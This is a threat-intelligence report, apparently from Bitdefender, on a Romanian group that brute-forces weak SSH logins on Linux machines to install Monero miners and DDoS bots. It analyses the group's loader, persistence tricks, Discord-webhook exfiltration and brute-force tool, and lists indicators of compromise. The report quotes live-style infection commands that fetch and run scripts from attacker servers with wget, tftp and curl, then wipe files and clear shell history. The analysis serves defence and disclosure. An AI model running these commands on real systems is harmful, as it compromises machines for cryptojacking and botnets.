Bitdefender security researchers have discovered a threat group likely based in Romania that’s been active since at least 2020. They’ve been targeting Linux-based machines with weak SSH credentials, mainly to deploy Monero mining malware, but their toolbox allows for other kinds of attacks.

Hackers going after weak SSH credentials is not uncommon. Among the biggest problems in security are default user names and passwords, or weak credentials hackers can overcome easily with brute force. The tricky part is not necessarily brute-forcing those credentials but doing it in a way that lets attackers go undetected.

Like any other threat group, the tools and methods they use can identify them. In this case, their activity involves obfuscating Bash scripts by compiling them with a shell script compiler (shc) and using Discord to report the information back.





In addition to traditional tools such as masscan and zmap, the threat actors’ toolkit includes a previously unreported SSH bruteforcer written in Golang. This tool appears to be distributed on an as-a-service model, as it uses a centralized API server. Each threat actor supplies their API key in their scripts. Like most other tools in this kit, the brute force tool has its interface in a mix of Romanian and English. This leads us to believe that its author is part of the same Romanian group.

Introduction

We started investigating this group in May 2021 because of their cryptojacking campaign with the .93joshua loader. Surprisingly, we traced the malware easily to http://45[.]32[.]112[.]68/.sherifu/.93joshua in an open directory. It turns out that the server hosted other files. Although the group hid many of the files, their inclusion in other scripts revealed their presence. The associated domain, mexalz.us, has hosted malware at least since February 2021.

The front page of 45[.]32[.]112[.]68:

The front page of mexalz.us:

The following tree shows an aggregated representation of the files currently or formerly hosted on mexalz[.]us:

mexalz.us

|-- .sherifu/

| | .93joshua

| | .k4m3l0t

| | .purrple

| | .zte_error

| | find.sh

| |-- jack.tar.gz

| | |-- .jack1992/

| | | | brute

| | | | dabrute

| | | | lists/

| | | | mass

| | | | masscan

| | | | pass

| | | | ranges_1.lst

| | juanito.tar.gz

| | |-- .juanito/

| | | | brute

| | | | go

| | | | pass

| | | | ps2

| | | | r

| | kamelot.tar.gz

| | |-- .md/

| | | go

| | | haiduc

| | | pass

| | satan.db

| | scn.tar.gz

| | |-- .md/

| | | go

| | | haiduc

| | | pass

| | sefu

| | skamelot.tar.gz

| | |-- .b87kamelot/

| | | | 99x

| | | | go

| | | | p

| | | | r

| | sky

|-- .mini

| | .black

| | .report_system

| | PhoenixMiner.tar

| | banner

| | ethminer.tar

| | masscan

We’ll be focusing on the original tools in this kit. Some of the files deserve special mention, as they can be connected to attacks seen in the wild.

The files sefu (bash script) and satan.db (gzip archive) are used to propagate the chernobyl Demonbot variant, which is hosted on a different server. The infection payload follows these simple steps:

cd /tmp cd /run cd /;

wget http://194[.]33[.]45[.]197:8080/chernobyl/chernobyl.sh;

chmod 777 chernobyl.sh;

sh chernobyl.sh chernobyl;

tftp 194[.]33[.]45[.]197 -c get chernobyltftp1.sh;

chmod 777 chernobyltftp1.sh;

sh chernobyltftp1.sh chernobyl;

tftp -r chernobyltftp2.sh -g 194[.]33[.]45[.]197;

chmod 777 chernobyltftp2.sh;

sh chernobyltftp2.sh chernobyl;

rm -rf chernobyl.sh chernobyltftp1.sh chernobyltftp2.sh;

rm -rf *;



history -csky is a common Perl IRC bot, customized only in respect to the server details and used nicknames. Its C2 is at area17[.]mexalz[.]us:6667.

Finding the victims

There’s no shortage of compromisable Linux machines with weak SSH credentials. The trick is to find them, and that’s done through scanning. Attackers host several archives on the server, including jack.tar.gz, juanito.tar.gz, scn.tar.gz and skamelot.tar.gz.

These contain toolchains for cracking servers with weak SSH credentials. We can separate this process into three stages:

- reconnaissance: identifying SSH servers via port scanning and banner grabbing

- credential access: identifying valid credentials via brute-force

- initial access: connecting via SSH and executing the infection payload

Depending on the stage, the attackers use different tools. For example, ps and masscan are used for reconnaissance, while 99x / haiduc (both Outlaw malware) and `brute` are used for credential access and initial access.

In the currently live campaign, the attackers use the `skamelot.tar.gz`, which includes the following files:

r(SHC compiled script) iterates through IP classes and runsgogo(SHC compiled script) runs99x(haiduc) with the infection payloadpis a list of attempted credentials

The infection payload executed in the SSH sessions is:

curl -O http://45[.]32[.]112[.]68/.sherifu/.93joshua && chmod 777 .93joshua && ./.93joshua && uname -a

Note: This file is still online, but attackers relocated to mexalz.us.

It all begins with a loader



After the attackers find and enter into a Linux device with inadequate SSH credentials, they deploy and execute the loader. In the current campaign, they use .93joshua, but they have a couple of others at their disposal; .purrple and .black. All of the loaders are obfuscated via shc.

The loader gathers system information and relays it to the attacker using an HTTP POST to a Discord webhook. By using Discord, the threat actors circumvent the need to host their own command-and-control server, as webhooks are means to post data on Discord channel programmatically. The gathered data can also be conveniently viewed on a channel.

Discord is increasingly popular among threat actors because of this functionality, as it involuntarily provides support for malware distribution (use of its CDN), command-and-control (webhooks) or creating communities centered around buying and selling malware source code and services (e.g. DDoS).

The information gathered at this step lets the threat actor witness the effectiveness of their tools in infecting machines. The list of victims may also be collected to carry out potential post-exploitation steps.



In another step of its operation, the loader alters the shell configuration, overwriting the .bashrc and .bash_profile files. The auxiliary file /usr/.SQL-Unix/.SQL/.db, used to store part of the commands, is executed via the source built-in in .bashrc. This script, in turn, contains commands that overwrite .bashrc.

Several shell commands are disabled using bash aliases. The purpose of these configurations is to render the shell inoperable to other operators, whether they are competing in the realms of malware or they’re legitimate users of the system.



The attackers also try to achieve persistence so the loader drops some redundant scripts. Their names differ between versions of the loader, so we will refer to those in the .93joshua script:

· .k93 is used to launch the miner (.k4m3l0t)

· /usr/bin/sshd is a systemd service script that launches .k93

· .5p4rk3l5 is a crontab file that executes .93joshua and .k93

Several persistence methods are employed:

· creating a user and adding it to the sudo group; various names are used: gh0stx, sclipicibosu, mexalzsherifu

· adding a SSH key to authorized_keys (attackers cycled through three different keys depending on the script)

· creating a systemd service called myservice which runs the /usr/bin/sshd script:



Mining for Monero

All of this effort is currently directed towards Monero mining. While the current campaign concerns cryptojacking, we have connected this group to several DDoS botnets: a Demonbot variant called chernobyl and a Perl IRC bot.

As you all know, mining for cryptocurrency is slow and tedious, but it can go faster when using multiple systems. Owning multiple systems for mining is not cheap, so attackers try the next best thing: to remotely compromise devices and use them for mining instead.



In this case, the group uses custom compiled binaries with embedded configurations of a legitimate miner named XMRig. Typically, the JSON configuration file, which also includes the users and where the currency goes, is external. But in this compiled version, the configuration file in embedded.

Unfortunately, brute force still works

People are the simple reason why brute-forcing SSH credentials still works. Dedicated tools are required for this process, and, in this situation, it’s something developed by the group itself.

This tool, which its author dubbed “Diicot brute”, is contained in jack.tar.gz and juanito.tar.gz archives.

As the usage string from the binary shows, it takes as command-line arguments a port, an “API key”, number of threads, a file containing a list of IP addresses to be scanned, and a timeout value (seconds).

Syntax: ./brute [ Port ] [ Key ] [ Routines ] [ IP File ] [ Timeout ]



Written in Golang, the binary was developed in a single package, which contains the following functions:

While most of the tools used by Mexalz can be used by themselves, the “Diicot bruter” is meant to operate on a SaaS (software as a service) model. The binary communicates with three servers:

- an update server (cdn[.]arhive[.]online)

- an API server (requests[.]arhive[.]online)

- Discord API servers

The tool requires an “API key”, supplied as a command-line argument. The key is provided as a parameter in the API endpoints used to retrieve the user’s configuration. The configuration includes the user’s Discord ID, a Discord webhook where the tool’s output is POSTed, and a version number (presumably, the latest version to which the user is licensed to use).

The dabrute and go scripts contain keys of this type. Rather than random strings, they look like user names and differ between the two instances, strengthening the assumption that the owners of this toolkit are distinct individuals belonging to the same threat group that share tools among themselves.

Discord hooks are used to report on:

- the start and finish of the tool’s execution

- successful exploitations

Two types of hooks are used: user-dependent, which are retrieved from the API server using the API key, and global, which are hardcoded.

The global hooks are:

- https://discord[.]com/api/webhooks/796089316517347369/zRjSflkA7z9C4N9PaPWIJQFLMSKGk5iJNv9T_Z880jhLOpkQ3OEGsbdz4GsX80WwRY0g

- https://discord[.]com/api/webhooks/845977569446068234/ggGoh-5DEpMLtIi0OKNc8z3b3MgxjZaxovL0R0dBiMsP0hnMTIkNx_JoFTLKJtbyRSx

The main.remoteRun function is executed in a dedicated goroutine (lightweight thread) for each (host, username, password) combination. The implementation of the SSH protocol is provided by the standard library package golang.org/x/crypto/ssh.

After a successful authentication, the following bash commands are executed in the session with the purpose of collecting system information:

uname -s -v -n -r -m

uptime | grep -ohe 'up .*' | sed 's/,//g' | awk '{ print $2" "$3 }'

uptime | grep -ohe '[0-9.*] user[s,]'

lscpu | sed -nr '/Model name/ s/.*:s*(.*) @ .*/1/p'

nproc --all

nvidia-smi -q | grep "Product Name"

lspci

cut -d: -f6 /etc/passwd | grep "/home/"Notably, one of the commands intends to discover the GPU model, which would be useful to judge the victim’s potential in a cryptojacking scheme.





Owing to an auto-update feature in the binaries, we managed to locate where it is hosted and gain insight into how it is distributed. The update server is set up using Github pages.

The repository is revealed by following the redirect chain:

- cdn[.]arhive[.]online/brute -> developer60-stack.github.io/payload.github.io/cdn/brute

The repository (github.com/developer60-stack/payload.github.io) contains:

- setup, an example usage of the

brutetool that chains thezmapport scanner, a banner grabber and a stage for filtering out SSH servers that do not accept password authentication brute, the compiled toolinstall, a script for installing dependencies and downloading the tool; both setup and install report after every execution stage to a Discord hook

Created on May 1 2021, the repository underwent 35 updates (commits).

An advertisement posted on the hacking forum cracked[.]to in November 2020 shows the price charged for this service and a collage of images showing its interface, including screenshots from the Discord channel.

The author claims that their tool can filter out honeypots, but this investigation is proof that it doesn’t, or at least it couldn’t evade ours.

Our honeypot data shows attacks matching this tool’s signature starting in January 2021. The IP addresses they originate from belong to a relatively small set, which tells us that the threat actors are not yet using compromised systems to propagate the malware (worm behavior).

More information about this threat actor can be freely provided to law enforcement agencies by reaching out to [email protected].

Indicators of compromise

Samples:

|

sha256 |

type |

name |

purpose |

|

d73a1c77783712e67db71cbbaabd8f158bb531d23b74179cda8b8138ba15941e |

ELF |

.93joshua |

loader |

|

ed2ae1f0729ef3a26c98b378b5f83e99741b34550fb5f16d60249405a3f0aa33 |

ELF |

.zte_error |

miner |

|

ef335e12519f17c550bba98be2897d8e700deffdf044e1de5f8c72476c374526 |

ELF |

.k4m3l0t |

miner |

|

9de853e88ba363b124dfce61bc766f8f42c84340c7bd2f4195808434f4ed81e3 |

ELF |

.black |

loader |

|

eb0f3d25e1023a408f2d1f5a05bf236a00e8602a84f01e9f9f88ff51f04c8c94 |

ELF |

.purrple |

loader |

|

dcc52c4446adba5a61e172b973bca48a45a725a1b21a98dafdf18223ec8eb8b9 |

ELF |

.report_system |

miner |

|

99531a7c39e3ea9529f5f43234ca5b23cb7bb82ee54f04eff631f5ca9153e6d4 |

ELF |

go |

scanner |

|

74a425bcb5eb76851279b420c8da5f57a1f0a99a11770182c356ba3160344846 |

ELF |

go |

scanner |

|

9f691e132f5a2c9468f58aeac9b7aa5df894d1ad54949f87364d1df2bf005414 |

script |

go |

scanner |

|

f53241f60a59ba20d29fab8c973a5b4c05c24865ae033fffb7cdfa799f0ad25d |

ELF |

r |

scanner |

|

275ef26528f36f1af516b0847d90534693d4419db369027b981f77d79f07d357 |

script |

dabrute |

scanner |

|

8beccb10b004308cadad7fa86d6f2ff47c92c95fc557bf05188c283df6942c13 |

ELF |

brute |

scanner |

|

f9ed735b2b8f89f9d8edfc6a8d11a4ee903e153777b33d214c245a02636d7745 |

ELF |

brute |

scanner |

|

23cf4c34f151c622a5818ade68286999ae4db7364b5d9ed7b8ed035c58116179 |

script |

sky |

IRC bot |

|

8dfdbc66ac4a38766ca1cb45f9b50e0f7f91784ad9b6227471469ae5793f6584 |

script |

find.sh |

scanner |

|

f1d4e2d8f63c3b68d56c668aafbf1c82d045814d457c9c83b37115b61c535baa |

archive |

jack.tar.gz |

|

|

3078662f56861c98f96f8bc8647ffa70522dbc22cbd7ba91b9c80bc667d2a3a9 |

archive |

juanito.tar.gz |

|

|

2a8298047add78360dc3e6d5ac4a38ddb7a67deebc769b1201895afe39b8c0e1 |

archive |

kamelot.tar.gz |

|

|

7bfb35caf3f8760868c2985c4ccf749b14deab63ac6effd653871094fed0d5e5 |

archive |

satan.db |

|

|

f6e92eff8887ee28eb56602a3588a3d39ca24a35d9f88fe2551d87dc6ced8913 |

archive |

scn.tar.gz |

|

|

8bf108ab897a480c44d56088662e592c088939eeb86cccaac6145de35eb3a024 |

script |

sefu |

|

|

31a88ff5c0888bcbbbd02c1c18108c884ff02fd93a476e738d22b627e24601c0 |

archive |

skamelot.tar.gz |

|

|

e89b40a6e781ad80d688d1aa4677151805872b50a08aaf8aa64291456e4d476d |

archive |

PhoenixMiner.tar |

|

|

2ef26484ec9e70f9ba9273a9a7333af195fb35d410baf19055eacbfa157ef251 |

ELF |

banner |

scanner |

|

8970d74d96558b280567acdf147bfe289c431d91a150797aa5e3a8e8d52fb27d |

archive |

ethminer.tar |

|

|

9aa8a11a52b21035ef7badb3f709fa9aa7e757788ad6100b4086f1c6a18c8ab2 |

ELF |

masscan |

scanner |

|

1275e604a90acc2a0d698dde5e972ff30d4c506eae526c38c5c6aaa6a113f164 |

script |

setup |

|

|

977dc6987a12c27878aef5615d2d417b2b518dc2d50d21300bfe1b700071d90e |

script |

install |

|

|

ccda60378a7f3232067e2d7cd0efe132e7a3f7c6a299e64ceba319c1f93a9aa2 |

ELF |

brute |

scanner |

Paths:

- /usr/bin/.locationesclipiciu

- /var/tmp/.ladyg0g0/.pr1nc35

- /usr/.SQL-Unix/.SQL/.db

- /var/tmp/.SQL-Unix/.SQL/.db

- /usr/bin/.pidsclip

Network indicators:

- Mexalz[.]us

- area17[.]mexalz[.]us

- 45[.]32[.]112[.]68

- 207[.]148[.]118[.]221

- requests[.]arhive[.]online

- cdn[.]arhive[.]online



Attack matrix: